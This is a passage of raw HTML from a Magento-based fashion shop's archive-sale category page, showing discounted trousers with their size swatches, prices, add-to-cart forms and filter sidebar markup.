                "jsonConfig": {"attributes":{"146":{"id":"146","code":"taglia","label":"taglia","options":[{"id":"5534","label":"25","products":["10066"]},{"id":"5535","label":"26","products":["10067"]},{"id":"5536","label":"27","products":["10068"]},{"id":"5537","label":"28","products":["10069"]},{"id":"5538","label":"29","products":["10070"]},{"id":"5539","label":"30","products":["10071"]},{"id":"5540","label":"31","products":["10072"]},{"id":"5541","label":"32","products":["10073"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"10066":{"baseOldPrice":{"amount":319},"oldPrice":{"amount":319},"basePrice":{"amount":159.5},"finalPrice":{"amount":159.5},"tierPrices":[],"msrpPrice":{"amount":0}},"10067":{"baseOldPrice":{"amount":319},"oldPrice":{"amount":319},"basePrice":{"amount":159.5},"finalPrice":{"amount":159.5},"tierPrices":[],"msrpPrice":{"amount":0}},"10068":{"baseOldPrice":{"amount":319},"oldPrice":{"amount":319},"basePrice":{"amount":159.5},"finalPrice":{"amount":159.5},"tierPrices":[],"msrpPrice":{"amount":0}},"10069":{"baseOldPrice":{"amount":319},"oldPrice":{"amount":319},"basePrice":{"amount":159.5},"finalPrice":{"amount":159.5},"tierPrices":[],"msrpPrice":{"amount":0}},"10070":{"baseOldPrice":{"amount":319},"oldPrice":{"amount":319},"basePrice":{"amount":159.5},"finalPrice":{"amount":159.5},"tierPrices":[],"msrpPrice":{"amount":0}},"10071":{"baseOldPrice":{"amount":319},"oldPrice":{"amount":319},"basePrice":{"amount":159.5},"finalPrice":{"amount":159.5},"tierPrices":[],"msrpPrice":{"amount":0}},"10072":{"baseOldPrice":{"amount":319},"oldPrice":{"amount":319},"basePrice":{"amount":159.5},"finalPrice":{"amount":159.5},"tierPrices":[],"msrpPrice":{"amount":0}},"10073":{"baseOldPrice":{"amount":319},"oldPrice":{"amount":319},"basePrice":{"amount":159.5},"finalPrice":{"amount":159.5},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":319},"oldPrice":{"amount":319},"basePrice":{"amount":159.5},"finalPrice":{"amount":159.5}},"productId":"10074","chooseText":"Choose an Option...","images":[],"index":{"10066":{"146":"5534"},"10067":{"146":"5535"},"10068":{"146":"5536"},"10069":{"146":"5537"},"10070":{"146":"5538"},"10071":{"146":"5539"},"10072":{"146":"5540"},"10073":{"146":"5541"}},"salable":{"146":{"5536":["10068"],"5537":["10069"],"5538":["10070"],"5539":["10071"],"5540":["10072"]}},"canDisplayShowOutOfStockStatus":true,"stock_status":{"10066":false,"10067":false,"10068":true,"10069":true,"10070":true,"10071":true,"10072":true,"10073":false}},
                "jsonSwatchConfig": {"146":{"5534":{"type":"0","value":"25","label":"25"},"5535":{"type":"0","value":"26","label":"26"},"5536":{"type":"0","value":"27","label":"27"},"5537":{"type":"0","value":"28","label":"28"},"5538":{"type":"0","value":"29","label":"29"},"5539":{"type":"0","value":"30","label":"30"},"5540":{"type":"0","value":"31","label":"31"},"5541":{"type":"0","value":"32","label":"32"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002F8pm.it\u002Fworld_en\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-10074]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"baseOldPrice":{"amount":319},"oldPrice":{"amount":319},"basePrice":{"amount":159.5},"finalPrice":{"amount":159.5}}                }
            }
        }
    }
</script>
						                    </div>
                </div>
                            				                </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <div class="product-top">
                        <a href="https://8pm.it/world_en/hoxton-denim-d8pm51wp92-158.html" class="product photo product-item-photo" tabindex="-1">
                                                        <span class="product-image-container">
                                <span class="parent_lazy product-image-wrapper lazy_loaded" style="padding-bottom: 133.33333333333%;">
                                    <img src="https://8pm.it/media/catalog/product/cache/108e9d0684b4e4df0899e0d1feb17be2/d/8/d8pm51wp92-158_1.jpg" alt="Hoxton Denim" class="img-fluid lazy category_page_grid" data-src="https://8pm.it/media/catalog/product/cache/108e9d0684b4e4df0899e0d1feb17be2/d/8/d8pm51wp92-158_1.jpg"/>
                                                                        <!-- Rollover image by Mr.Jack -->
                                                                        <!-- End -->
                                </span>
                            </span>
                        </a>
                        <div class="label">
                            <span class="product-label sale-label"><span>-50%</span></span>                        </div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://8pm.it/world_en/checkout/cart/add/uenc/aHR0cHM6Ly84cG0uaXQvd29ybGRfZW4vZXNob3AvYXJjaGl2ZS1zZWxlY3Rpb24vMzEtMjUuaHRtbD9fX19mcm9tX3N0b3JlPWl0Jl9fX3N0b3JlPXdvcmxkX2Vu/product/10083/" method="post">
                                            <input type="hidden" name="product" value="10083">
                                            <input type="hidden" name="uenc" value="[base64]">
                                            <input name="form_key" type="hidden" value="lGeKAVZ26KvyyAyZ" />                                                                                            <button type="submit"
                                                        title="Add to Cart"
                                                        class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                                                                    </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add to Wish List"
       aria-label="Save"
       data-post='{"action":"https:\/\/8pm.it\/world_en\/wishlist\/index\/add\/","data":{"product":10083,"uenc":"aHR0cHM6Ly84cG0uaXQvd29ybGRfZW4vZXNob3AvYXJjaGl2ZS1zZWxlY3Rpb24vMzEtMjUuaHRtbD9fX19mcm9tX3N0b3JlPWl0Jl9fX3N0b3JlPXdvcmxkX2Vu"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/8pm.it\/world_en\/catalog\/product_compare\/add\/","data":{"product":"10083","uenc":"aHR0cHM6Ly84cG0uaXQvd29ybGRfZW4vZXNob3AvYXJjaGl2ZS1zZWxlY3Rpb24vMzEtMjUuaHRtbD9fX19mcm9tX3N0b3JlPWl0Jl9fX3N0b3JlPXdvcmxkX2Vu"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://8pm.it/world_en/hoxton-denim-d8pm51wp92-158.html">
                                Hoxton Denim                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10083" data-price-box="product-id-10083">
			<span class="special-price">
			

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-10083"                data-price-amount="150"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€150.00</span></span>
        </span>
		</span>
				<span class="old-price">
			

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-10083"                data-price-amount="300"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">€300.00</span></span>
        </span>
		</span>
	
<i class="vat-warning">(VAT Excluded, we ship DDU out of EU)</i>
<style>
    .vat-warning{
        font-size: 13px;
    }
</style>
</div><div class="sugo-sale-label-pdp">-50%</div>                        <div class="swatch-opt-10083"
     data-role="swatch-option-10083"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-10083]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"146":{"id":"146","code":"taglia","label":"taglia","options":[{"id":"5534","label":"25","products":["10075"]},{"id":"5535","label":"26","products":["10076"]},{"id":"5536","label":"27","products":["10077"]},{"id":"5537","label":"28","products":["10078"]},{"id":"5538","label":"29","products":["10079"]},{"id":"5539","label":"30","products":["10080"]},{"id":"5540","label":"31","products":["10081"]},{"id":"5541","label":"32","products":["10082"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"10075":{"baseOldPrice":{"amount":300},"oldPrice":{"amount":300},"basePrice":{"amount":150},"finalPrice":{"amount":150},"tierPrices":[],"msrpPrice":{"amount":0}},"10076":{"baseOldPrice":{"amount":300},"oldPrice":{"amount":300},"basePrice":{"amount":150},"finalPrice":{"amount":150},"tierPrices":[],"msrpPrice":{"amount":0}},"10077":{"baseOldPrice":{"amount":300},"oldPrice":{"amount":300},"basePrice":{"amount":150},"finalPrice":{"amount":150},"tierPrices":[],"msrpPrice":{"amount":0}},"10078":{"baseOldPrice":{"amount":300},"oldPrice":{"amount":300},"basePrice":{"amount":150},"finalPrice":{"amount":150},"tierPrices":[],"msrpPrice":{"amount":0}},"10079":{"baseOldPrice":{"amount":300},"oldPrice":{"amount":300},"basePrice":{"amount":150},"finalPrice":{"amount":150},"tierPrices":[],"msrpPrice":{"amount":0}},"10080":{"baseOldPrice":{"amount":300},"oldPrice":{"amount":300},"basePrice":{"amount":150},"finalPrice":{"amount":150},"tierPrices":[],"msrpPrice":{"amount":0}},"10081":{"baseOldPrice":{"amount":300},"oldPrice":{"amount":300},"basePrice":{"amount":150},"finalPrice":{"amount":150},"tierPrices":[],"msrpPrice":{"amount":0}},"10082":{"baseOldPrice":{"amount":300},"oldPrice":{"amount":300},"basePrice":{"amount":150},"finalPrice":{"amount":150},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":300},"oldPrice":{"amount":300},"basePrice":{"amount":150},"finalPrice":{"amount":150}},"productId":"10083","chooseText":"Choose an Option...","images":[],"index":{"10075":{"146":"5534"},"10076":{"146":"5535"},"10077":{"146":"5536"},"10078":{"146":"5537"},"10079":{"146":"5538"},"10080":{"146":"5539"},"10081":{"146":"5540"},"10082":{"146":"5541"}},"salable":{"146":{"5535":["10076"],"5537":["10078"],"5538":["10079"],"5539":["10080"],"5540":["10081"]}},"canDisplayShowOutOfStockStatus":true,"stock_status":{"10075":false,"10076":true,"10077":false,"10078":true,"10079":true,"10080":true,"10081":true,"10082":false}},
                "jsonSwatchConfig": {"146":{"5534":{"type":"0","value":"25","label":"25"},"5535":{"type":"0","value":"26","label":"26"},"5536":{"type":"0","value":"27","label":"27"},"5537":{"type":"0","value":"28","label":"28"},"5538":{"type":"0","value":"29","label":"29"},"5539":{"type":"0","value":"30","label":"30"},"5540":{"type":"0","value":"31","label":"31"},"5541":{"type":"0","value":"32","label":"32"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002F8pm.it\u002Fworld_en\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-10083]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"baseOldPrice":{"amount":300},"oldPrice":{"amount":300},"basePrice":{"amount":150},"finalPrice":{"amount":150}}                }
            }
        }
    }
</script>
						                    </div>
                </div>
                            				                </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                                            <div class="product-top">
                        <a href="https://8pm.it/world_en/vilnius-pantalone-d8pm41wp131-158.html" class="product photo product-item-photo" tabindex="-1">
                                                        <span class="product-image-container">
                                <span class="parent_lazy product-image-wrapper lazy_loaded" style="padding-bottom: 133.33333333333%;">
                                    <img src="https://8pm.it/media/catalog/product/cache/108e9d0684b4e4df0899e0d1feb17be2/d/8/d8pm41wp131-158_1.jpg" alt="Vilnius Pant" class="img-fluid lazy category_page_grid" data-src="https://8pm.it/media/catalog/product/cache/108e9d0684b4e4df0899e0d1feb17be2/d/8/d8pm41wp131-158_1.jpg"/>
                                                                        <!-- Rollover image by Mr.Jack -->
                                                                        <!-- End -->
                                </span>
                            </span>
                        </a>
                        <div class="label">
                            <span class="product-label sale-label"><span>-50%</span></span>                        </div>
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://8pm.it/world_en/checkout/cart/add/uenc/aHR0cHM6Ly84cG0uaXQvd29ybGRfZW4vZXNob3AvYXJjaGl2ZS1zZWxlY3Rpb24vMzEtMjUuaHRtbD9fX19mcm9tX3N0b3JlPWl0Jl9fX3N0b3JlPXdvcmxkX2Vu/product/8726/" method="post">
                                            <input type="hidden" name="product" value="8726">
                                            <input type="hidden" name="uenc" value="[base64],">
                                            <input name="form_key" type="hidden" value="lGeKAVZ26KvyyAyZ" />                                                                                            <button type="submit"
                                                        title="Add to Cart"
                                                        class="action tocart primary">
                                                    <span>Add to Cart</span>
                                                </button>
                                                                                    </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add to Wish List"
       aria-label="Save"
       data-post='{"action":"https:\/\/8pm.it\/world_en\/wishlist\/index\/add\/","data":{"product":8726,"uenc":"aHR0cHM6Ly84cG0uaXQvd29ybGRfZW4vZXNob3AvYXJjaGl2ZS1zZWxlY3Rpb24vMzEtMjUuaHRtbD9fX19mcm9tX3N0b3JlPWl0Jl9fX3N0b3JlPXdvcmxkX2Vu"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Compare"
   data-post='{"action":"https:\/\/8pm.it\/world_en\/catalog\/product_compare\/add\/","data":{"product":"8726","uenc":"aHR0cHM6Ly84cG0uaXQvd29ybGRfZW4vZXNob3AvYXJjaGl2ZS1zZWxlY3Rpb24vMzEtMjUuaHRtbD9fX19mcm9tX3N0b3JlPWl0Jl9fX3N0b3JlPXdvcmxkX2Vu"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                            </div>
                        </div>
                    </div>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://8pm.it/world_en/vilnius-pantalone-d8pm41wp131-158.html">
                                Vilnius Pant                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="8726" data-price-box="product-id-8726">
			<span class="special-price">
			

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-8726"                data-price-amount="94"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€94.00</span></span>
        </span>
		</span>
				<span class="old-price">
			

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-8726"                data-price-amount="188"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">€188.00</span></span>
        </span>
		</span>
	
<i class="vat-warning">(VAT Excluded, we ship DDU out of EU)</i>
<style>
    .vat-warning{
        font-size: 13px;
    }
</style>
</div><div class="sugo-sale-label-pdp">-50%</div>                        <div class="swatch-opt-8726"
     data-role="swatch-option-8726"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-option-8726]": {
            "Magento_Swatches/js/swatch-renderer": {
                "selectorProduct": ".product-item-details",
                "onlySwatches": true,
                "enableControlLabel": false,
                "numberToShow": 16,
                "jsonConfig": {"attributes":{"146":{"id":"146","code":"taglia","label":"taglia","options":[{"id":"5534","label":"25","products":["8718"]},{"id":"5535","label":"26","products":["8719"]},{"id":"5536","label":"27","products":["8720"]},{"id":"5537","label":"28","products":["8721"]},{"id":"5538","label":"29","products":["8722"]},{"id":"5539","label":"30","products":["8723"]},{"id":"5540","label":"31","products":["8724"]},{"id":"5541","label":"32","products":["8725"]}],"position":"0"}},"template":"\u20ac<%- data.price %>","currencyFormat":"\u20ac%s","optionPrices":{"8718":{"baseOldPrice":{"amount":188},"oldPrice":{"amount":188},"basePrice":{"amount":94},"finalPrice":{"amount":94},"tierPrices":[],"msrpPrice":{"amount":0}},"8719":{"baseOldPrice":{"amount":188},"oldPrice":{"amount":188},"basePrice":{"amount":94},"finalPrice":{"amount":94},"tierPrices":[],"msrpPrice":{"amount":0}},"8720":{"baseOldPrice":{"amount":188},"oldPrice":{"amount":188},"basePrice":{"amount":94},"finalPrice":{"amount":94},"tierPrices":[],"msrpPrice":{"amount":0}},"8721":{"baseOldPrice":{"amount":188},"oldPrice":{"amount":188},"basePrice":{"amount":94},"finalPrice":{"amount":94},"tierPrices":[],"msrpPrice":{"amount":0}},"8722":{"baseOldPrice":{"amount":188},"oldPrice":{"amount":188},"basePrice":{"amount":94},"finalPrice":{"amount":94},"tierPrices":[],"msrpPrice":{"amount":0}},"8723":{"baseOldPrice":{"amount":188},"oldPrice":{"amount":188},"basePrice":{"amount":94},"finalPrice":{"amount":94},"tierPrices":[],"msrpPrice":{"amount":0}},"8724":{"baseOldPrice":{"amount":188},"oldPrice":{"amount":188},"basePrice":{"amount":94},"finalPrice":{"amount":94},"tierPrices":[],"msrpPrice":{"amount":0}},"8725":{"baseOldPrice":{"amount":188},"oldPrice":{"amount":188},"basePrice":{"amount":94},"finalPrice":{"amount":94},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":188},"oldPrice":{"amount":188},"basePrice":{"amount":94},"finalPrice":{"amount":94}},"productId":"8726","chooseText":"Choose an Option...","images":[],"index":{"8718":{"146":"5534"},"8719":{"146":"5535"},"8720":{"146":"5536"},"8721":{"146":"5537"},"8722":{"146":"5538"},"8723":{"146":"5539"},"8724":{"146":"5540"},"8725":{"146":"5541"}},"salable":{"146":{"5536":["8720"],"5538":["8722"],"5539":["8723"],"5540":["8724"],"5541":["8725"]}},"canDisplayShowOutOfStockStatus":true,"stock_status":{"8718":false,"8719":false,"8720":true,"8721":false,"8722":true,"8723":true,"8724":true,"8725":true}},
                "jsonSwatchConfig": {"146":{"5534":{"type":"0","value":"25","label":"25"},"5535":{"type":"0","value":"26","label":"26"},"5536":{"type":"0","value":"27","label":"27"},"5537":{"type":"0","value":"28","label":"28"},"5538":{"type":"0","value":"29","label":"29"},"5539":{"type":"0","value":"30","label":"30"},"5540":{"type":"0","value":"31","label":"31"},"5541":{"type":"0","value":"32","label":"32"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002F8pm.it\u002Fworld_en\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}}            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-8726]": {
            "priceBox": {
                "priceConfig": {
                    "priceFormat": {"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},
                    "prices": {"baseOldPrice":{"amount":188},"oldPrice":{"amount":188},"basePrice":{"amount":94},"finalPrice":{"amount":94}}                }
            }
        }
    }
</script>
						                    </div>
                </div>
                </li>                    </div>
        <div class="bottom-toolbar">
                 <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":20,"url":"https:\/\/8pm.it\/world_en\/eshop\/archive-selection\/31-25.html?___from_store=it&___store=world_en","formKey":"lGeKAVZ26KvyyAyZ","post":false}}'>

        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">8</span> Items    </p>

        
    
        
        
    
    
		
		<div class="filter-placeholder"><a class="action-filter" href="javascript:void(0)">Filter</a></div>
		
        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="20"
                                            selected="selected"
                    >
                    20                </option>
                            <option value="40"
                    >
                    40                </option>
                            <option value="80"
                    >
                    80                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="new"
                                >
                New In            </option>
                    <option value="price_asc"
                                >
                Price: low to high            </option>
                    <option value="price_desc"
                                >
                Price: high to low            </option>
                    <option value="bestsellers"
                                >
                Best Sellers            </option>
                    <option value="color"
                                >
                Color            </option>
                    <option value="tipologia"
                                >
                Style            </option>
                    <option value="most_viewed"
                                >
                Most Viewed            </option>
                    <option value="position"
                                    selected="selected"
                                >
                Position            </option>
                    <option value="name"
                                >
                Product Name            </option>
                    <option value="revenue"
                                >
                Revenue            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
        		
                        <div class="modes">
                    </div>
            </div>
        </div>
    </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
    

<script type="text/javascript">
    require([
        'jquery'
    ], function(jQuery){
        (function($) {
            $('.action-filter').click(function(){
                $(this).toggleClass('active');
                $('.filter-content').slideToggle();
            });
        })(jQuery);
    });
</script>
<style>
    .product-item-photo:hover img.img-hover-shown{
        opacity: 1;
    }
    .product-item-photo img.img-hover-shown{
        position:absolute;
        top:0;
        left:0;
        right:0;
        opacity: 0;
        filter:1;
        -moz-transition:all 500ms ease;
        -webkit-transition:all 500ms ease;
        -o-transition:all 500ms ease;
        transition:all 500ms ease;
    }
    .img-responsive{
        display: block;
        height: auto;
        max-width: 100%;
    }
</style>
</div>		</div>
	
<script type="text/x-magento-init">
    {
        ".sidebar #narrow-by-list": {
            "accordion": {
                "multipleCollapsible": true,
                "active": [2]
            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        ".products-grid, .products-list": {
            "amShopbySwatchesChoose": {
                "listSwatches": [{"taglia":"5540"},{"taglia":"5534"},{"___from_store":"it"},{"___store":"world_en"}]            }
        }
    }
</script>

        <div class="am_shopby_apply_filters">
        <div class="am-show-button -horizontal">
            <span class="am-items"></span>
            <button amshopby-apply-filter="1"
                    id="amasty_shopby_apply_filters_692e337e84471"
                    data-mage-init='{"amShopbyApplyFilters":{
                        "ajaxEnabled": 1,
                        "navigationSelector": ".sidebar",
                        "clearUrl": "https://8pm.it/world_en/eshop/archive-selection.html?___from_store=it&amp;___store=world_en",
                        "buttonPosition": "sidebar"
                    }}'
                    title="Apply&#x20;Filters"
                    aria-label="Apply&#x20;Filters"
                    class="amshopby-button">
                Apply            </button>
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "#narrow-by-list": {
            "amShopbyFiltersSync": {
            }
        }
    }
</script>


<script type="text/x-magento-init">
        {
            "[data-role='sorter']": {
                "Amasty_Sorting/js/direction": {
                    "permanentDirectionMethods": ["price_asc","price_desc"]                }
            }
        }
</script>
<div class="amshopby-filters-bottom-cms">
    </div>

<script type="text/x-magento-init">
{
    "body.page-with-filter, body.catalogsearch-result-index": {
        "amShopbyAjax": {
                "submitByClick": 1,
                "scrollUp": 0,
                "clearUrl": "https\u003A\u002F\u002F8pm.it\u002Fworld_en\u002Feshop\u002Farchive\u002Dselection.html\u003F___from_store\u003Dit\u0026___store\u003Dworld_en",
                "currentCategoryId": 52,
                "isCategorySingleSelect": 1,
                "isMemorizerAllowed": 0            }
        }
}
</script>

<div data-am-js="js-init">
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-default']": {
                "amShopbyFilterItemDefault": {
                    "collectFilters": 1,
                    "clearUrl": "https://8pm.it/world_en/eshop/archive-selection.html?___from_store=it&amp;___store=world_en"
                }
            },
            "*": {
                "amShopbyResponsive": {}
            }
        }
    </script>

    </div>
</div><div class="sidebar sidebar-main">
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="2">
            <strong data-role="title">Filter By</strong>
        </div>
        <div class="block-content filter-content">
            
    <div id="am-shopby-container"
         class="amshopby-filter-current filter-current"
         data-am-js="shopby-container"
         data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false }}'>
        <span class="block-subtitle filter-current-subtitle"
              role="heading"
              aria-level="2"
              data-role="title"
              data-count="2">
            Now Shopping by        </span>
        <ol class="amshopby-items items">
                                            <li class="item amshopby-item"
                    data-am-js="shopby-item"
                    data-container="taglia"
                    data-value="5540">
                                            <a class="amshopby-remove"
                           href="https://8pm.it/world_en/eshop/archive-selection/25.html?___from_store=it&amp;___store=world_en"
                           aria-label="Remove&#x20;taglia&#x20;31"
                           title="Remove&#x20;taglia&#x20;31">
                        </a>
                                        <span class="amshopby-filter-name">
                        taglia                    </span>
                    <div class="amshopby-filter-value">
                        
    <form class="am-shopby-form" data-amshopby-filter=""
        >
        <div class=" swatch-attribute swatch-layered
            taglia "
            data-attribute-code="taglia"
            data-attribute-id="146"
            data-am-js="swatch-options">
                        <div class="am-swatch-wrapper item swatch-option-link-layered
                ">
                                                    <span class="swatch-option-link-layered am-swatch-link">
                
                                                                    <div class=" swatch-option
                             text "
                             data-am-js="swatch-item"
                             option-type="0"
                             option-id="0"
                             option-label="31"
                             option-tooltip-thumb=""
                             option-tooltip-value=""
                             data-option-type="0"
                             data-option-id="0"
                             data-option-label="31"
                             data-option-tooltip-thumb=""
                             data-option-tooltip-value=""
                             style="">
                            31                        </div>
                    
                                                        </span>
                            </div>
                    </div>
    </form>

    <script type="text/x-magento-init">
    {
        "[data-am-js='swatch-item']": {
            "amShopbySwatchTooltip": {}
        }
    }
    </script>
                    </div>
                </li>

                                                            <li class="item amshopby-item"
                    data-am-js="shopby-item"
                    data-container="taglia"
                    data-value="5534">
                                            <a class="amshopby-remove"
                           href="https://8pm.it/world_en/eshop/archive-selection/31.html?___from_store=it&amp;___store=world_en"
                           aria-label="Remove&#x20;taglia&#x20;25"
                           title="Remove&#x20;taglia&#x20;25">
                        </a>
                                        <span class="amshopby-filter-name">
                        taglia                    </span>
                    <div class="amshopby-filter-value">
                        
    <form class="am-shopby-form" data-amshopby-filter=""
        >
        <div class=" swatch-attribute swatch-layered
            taglia "
            data-attribute-code="taglia"
            data-attribute-id="146"
            data-am-js="swatch-options">
                        <div class="am-swatch-wrapper item swatch-option-link-layered
                ">
                                                    <span class="swatch-option-link-layered am-swatch-link">
                
                                                                    <div class=" swatch-option
                             text "
                             data-am-js="swatch-item"
                             option-type="0"
                             option-id="0"
                             option-label="25"
                             option-tooltip-thumb=""
                             option-tooltip-value=""
                             data-option-type="0"
                             data-option-id="0"
                             data-option-label="25"
                             data-option-tooltip-thumb=""
                             data-option-tooltip-value=""
                             style="">
                            25                        </div>
                    
                                                        </span>
                            </div>
                    </div>
    </form>

    <script type="text/x-magento-init">
    {
        "[data-am-js='swatch-item']": {
            "amShopbySwatchTooltip": {}
        }
    }
    </script>
                    </div>
                </li>

                                        <li class="amshopby-button-wrap">
                            </li>
        </ol>

        <script type="text/x-magento-init">
            {
                "[data-am-js='shopby-container']": {
                    "amShopbyFilterContainer": {
                            "collectFilters": 1,
                            "numberOfUnfoldedOptions": 0                       }
                }
            }
        </script>
    </div>

                            <div class="block-actions filter-actions">
                    <a href="https://8pm.it/world_en/eshop/archive-selection.html?___from_store=it&amp;___store=world_en" class="action clear filter-clear">
                        <span>Clear All</span>
                    </a>
                </div>
                                                                                                                            <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='
                        {
                            "accordion":
                            {
                                "openedState": "active",
                                "collapsible": true,
                                "active": false,
                                "multipleCollapsible": false
                            }
                        }'>
                                            <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Style</div>
                        <div data-role="content" class="filter-options-content">

<form class="am-ranges "
      id="am-ranges-tipologia"
      data-am-js="ranges"
          data-amshopby-filter="tipologia"
      data-amshopby-filter-request-var="tipologia"
      autocomplete="off">
    <ol class="items am-filter-items-tipologia        -am-overflow        -am-multiselect"
                    style="max-height:250px;"
        >
                                                <li class="item -empty-value"
            data-label="Accessories">
                                            <a
                    class="am-filter-item-692e337e93192"
                    data-am-js="filter-item-default"
                    href="https://8pm.it/world_en/eshop/archive-selection/accessories-31-25.html?___from_store=it&amp;___store=world_en"
                                    >

                    <span class="label">Accessories</span>
